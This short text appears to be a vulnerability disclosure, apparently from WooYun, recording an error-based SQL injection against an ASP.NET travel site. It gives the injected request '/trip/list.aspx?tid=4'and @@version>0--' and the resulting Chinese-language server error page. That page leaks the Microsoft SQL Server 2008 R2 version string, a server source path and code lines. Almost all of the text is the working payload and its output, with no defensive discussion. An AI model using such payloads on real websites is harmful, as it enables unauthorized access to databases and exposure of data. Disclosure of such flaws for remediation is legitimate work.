 在将 nvarchar 值 'Micros
/trip/list.aspx?tid=4%27and%20@@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack
(Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 212:                catch (SqlException ex)
行 213:                {
行 214:                    throw ex;
行 215:                }
行 216:                catch (Exception e)
源文件: f:\usr\localuser\qmw1001330185\App_code\SqlDBHelper.cs    行: 214
www.wooyun.org